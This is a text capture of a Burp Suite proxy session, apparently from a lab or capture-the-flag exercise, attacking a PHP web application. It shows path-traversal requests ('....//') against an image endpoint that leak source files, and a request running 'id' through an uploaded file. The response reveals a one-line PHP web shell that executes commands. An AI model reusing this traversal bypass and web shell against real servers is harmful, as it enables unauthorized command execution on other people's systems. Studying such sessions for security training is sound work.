 Apps Places Oct 4 5:49 PM 15% 76% 0.0 kB 0.0 kB en 82%
Burp Project Intruder Repeater View Help Burp Suite Community Edition v2025.7.4 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
Intercept HTTP history WebSockets history Match and replace Proxy settings
Filter settings: Hiding CSS, image and general binary content
# Host Method URL Params Edited Status code Length MIME type Extension Title Notes TLS IP Cookies Time Listener port Start response ti
42 http://83.136.254.128:40945 GET /favicon.ico 200 3569 HTML ico &lt;sumace/> 83.136.254.128 17:49:42 4 Oc... 8080 88
41 http://83.136.254.128:40945 GET /api/image.php?p=....//uploads/c214a2fb... ✓ 200 183 text php 83.136.254.128 17:49:42 4 Oc... 8080 85
40 http://83.136.254.128:40945 GET /favicon.ico 200 3569 HTML ico &lt;sumace/> 83.136.254.128 17:49:31 4 Oct... 8080 92
39 http://83.136.254.128:40945 GET /api/image.php?p=....//uploads/c214a2fb... ✓ 200 183 text php 83.136.254.128 17:49:31 4 Oct... 8080 92
38 http://83.136.254.128:40945 GET /favicon.ico 200 3569 HTML ico &lt;sumace/> 83.136.254.128 17:47:25 4 Oct... 8080 87
37 http://83.136.254.128:40945 GET /api/image.php?p=....//api/application.php ✓ 200 600 text php 83.136.254.128 17:47:25 4 Oct... 8080 85
36 http://83.136.254.128:40945 GET /favicon.ico 200 3569 HTML ico &lt;sumace/> 83.136.254.128 17:47:03 4 Oct... 8080 90
33 https://unpkg.com GET /mvp.css 302 524 text css ✓ 104.18.0.22 17:47:02 4 Oct... 8080 60
32 http://83.136.254.128:40945 GET /thanks.php?n=123 ✓ 200 1238 HTML php &lt;sumace/> 83.136.254.128 17:47:02 4 Oct... 8080 84
31 http://83.136.254.128:40945 POST /api/application.php ✓ 302 193 HTML php 83.136.254.128 17:47:02 4 Oct... 8080 101
30 http://83.136.254.128:40945 GET /favicon.ico 200 3569 HTML ico &lt;sumace/> 83.136.254.128 17:46:30 4 Oc... 8080 81
29 http://83.136.254.128:40945 GET /api/image.php?p=....//api/image.php ✓ 200 349 text php 83.136.254.128 17:46:30 4 Oc... 8080 87
28 http://83.136.254.128:40945 GET /favicon.ico 200 3569 HTML ico &lt;sumace/> 83.136.254.128 17:46:21 4 Oct... 8080 84
Request
Pretty Raw Hex \n
1 GET /api/image.php?p=
....//uploads/c214a2fb80bab315fc328a5eff2892b5.php&cmd=id HTTP/1.1
2 Host: 83.136.254.128:40945
3 Accept-Language: en-US,en;q=0.9
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/139.0.0.0 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,i
mage/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=
0.7
7 Accept-Encoding: gzip, deflate, br
8 Connection: keep-alive
9
10
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.22.1
3 Date: Sat, 04 Oct 2025 13:49:43 GMT
4 Content-Type: image/jpeg
5 Connection: keep-alive
6 Content-Length: 35
7
8 <?php system($_REQUEST['cmd']); ?>
9
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 2
Request headers 7
Response headers 5
Inspector
Notes
Event log All issues Memory: 171.7MB Disabled